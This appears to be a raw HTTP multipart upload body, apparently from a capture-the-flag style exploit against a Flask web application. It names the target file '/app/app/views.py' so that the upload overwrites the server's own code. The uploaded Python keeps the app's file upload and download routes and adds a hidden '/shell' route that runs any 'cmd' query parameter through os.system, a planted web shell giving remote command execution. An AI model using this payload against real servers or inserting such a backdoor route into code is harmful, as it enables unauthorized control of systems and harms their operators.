 -----------------------------371999072130236894981586183497
Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
Content-Type: text/x-python

import os
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app

@app.route('/', methods=['GET', 'POST'])
def upload_file():
    if request.method == 'POST':
        f = request.files['file']
        file_name = get_file_name(f.filename)
        file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
        f.save(file_path)
        return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
    return render_template('upload.html')

@app.route('/uploads/<path:path>')
def send_report(path):
    path = get_file_name(path)
    return send_file(os.path.join(os.getcwd(), "public", "uploads", path))

@app.route('/shell')
def cmd():
    return os.system(request.args.get('cmd'))
-----------------------------371999072130236894981586183497--